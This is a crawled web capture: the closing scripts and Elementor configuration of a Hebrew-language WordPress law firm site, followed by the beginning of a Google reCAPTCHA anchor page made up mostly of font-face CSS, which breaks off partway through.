t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.6.4" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gabor-law.com\/wp-admin\/admin-ajax.php","nonce":"eb14ae92f2","urls":{"assets":"https:\/\/gabor-law.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gabor-law.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gabor-law.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/gabor-law.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"\u05de\u05df \u05d4\u05ea\u05e7\u05e9\u05d5\u05e8\u05ea - \u05de\u05e9\u05e8\u05d3 \u05e2\u05d5&quot;\u05d3 \u05de\u05d9\u05db\u05d0\u05dc \u05d2\u05d1\u05d5\u05e8","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.4" id="e-sticky-js"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768729372 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFfNcqAAAAANv6AlZIE_-1HbP_ef7CMt5IM7wW&co=aHR0cHM6Ly9nYWJvci1sYXcuY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=vtcblanxpd16
body_size: 48758
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
